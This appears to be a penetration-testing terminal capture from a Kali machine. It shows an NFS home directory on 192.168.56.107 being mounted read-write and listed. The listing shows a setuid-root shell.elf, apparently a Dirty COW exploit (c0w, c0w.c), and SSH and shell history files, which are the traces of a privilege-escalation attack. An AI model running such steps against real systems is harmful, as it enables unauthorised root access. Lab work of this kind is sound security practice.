 └─# cd /mnt/
┌──(root㉿kali)-[/mnt]
└─# mount -o rw,vers=3 192.168.56.107:/home/muhammad /mnt/nfs_line/
┌──(root㉿kali)-[/mnt]
└─# cd nfs_line/
┌──(root㉿kali)-[/mnt/nfs_line]
└─# ls -la
total 68
drwxr-xr-x 4 kali kali  4096 Oct 29 07:55 .
drwxr-xr-x 5 root root  4096 Oct 29 03:26 ..
-rw------- 1 kali kali  3224 Oct 29 08:21 .bash_history
-rw-r--r-- 1 kali kali   220 Dec  2  2020 .bash_logout
-rw-r--r-- 1 kali kali  2940 Dec  2  2020 .bashrc
-rwxr-xr-x 1 kali kali 12641 Oct 28 17:02 c0w
-rw-r--r-- 1 kali kali  4369 Oct 28 17:02 c0w.c
-rw------- 1 kali kali   502 Dec  3  2020 .mysql_history
-rw-r--r-- 1 kali kali   586 Dec  2  2020 .profile
-rwsr-xr-x 1 root root   127 Oct 28 19:40 shell.elf
drwx------ 2 kali kali  4096 Oct 28 08:37 .ssh
-rw-r--r-- 1 kali kali     0 Dec  2  2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root     2 Oct 28 18:50 test
drwxr-xr-x 6 kali kali  4096 Dec  4  2020 vuln